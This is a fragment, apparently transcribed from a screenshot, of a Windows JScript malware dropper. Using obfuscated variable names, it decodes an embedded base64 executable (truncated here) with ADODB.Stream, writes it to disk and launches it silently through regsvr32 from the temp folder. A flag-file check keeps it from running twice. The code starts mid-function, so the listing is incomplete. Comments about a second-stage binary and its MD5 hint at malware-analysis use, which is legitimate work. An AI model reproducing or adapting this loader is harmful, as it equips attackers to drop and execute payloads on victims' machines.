 4 var stream1 = new ActiveXObject("ADODB.Stream");
5 var stream2 = new ActiveXObject("ADODB.Stream");
6 binary_code = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA+AAAAA4fug4AtAnN
7 //binary written to second_stage.bin
8 //binary md5 = bde2ca59a5d133fcaed6bfb7a22ebf08
9 stream2.Type = 2;;;
10 stream2.Open();;;
11 stream2.WriteText(atob(binary_code));;
12 stream2.Position = 0;;;
13 stream1.Type = 2;;;
14 stream1.Charset = 'ISO-8859-1';;;
15 stream1.Open();;;
16 stream2.CopyTo(stream1);;;
17 stream1.SaveToFile(filename, 2);;;
18 stream2.Close();;;
19 stream1.Close();
20 };;
21
22 function create_flag_file(strBinary, filename) {;; var oWTVOET = new ActiveXObject("Scripting.FileSystemObject");
23 var SSoTGhkJj = oWTVOET.createTextFile(filename);
24 SSoTGhkJj.Write(strBinary);;
25 SSoTGhkJj.close() };
26
27 function execute_binary(filename) {;; var ezyqXxpRw = new ActiveXObject("WScript.Shell");;
28 ezyqXxpRw.Run("regsvr32.exe -s " + temp_folder + filename); };
29
30 function check_flag(filename) {;;
31 var oWTVOET = new ActiveXObject("Scripting.FileSystemObject");;
32 if (oWTVOET.FileExists(filename)) {;;
33 WScript.Quit(1);;
34 } else {}
35 };
36
37 check_flag(temp_folder + "VsfcfCZ.RCragic");;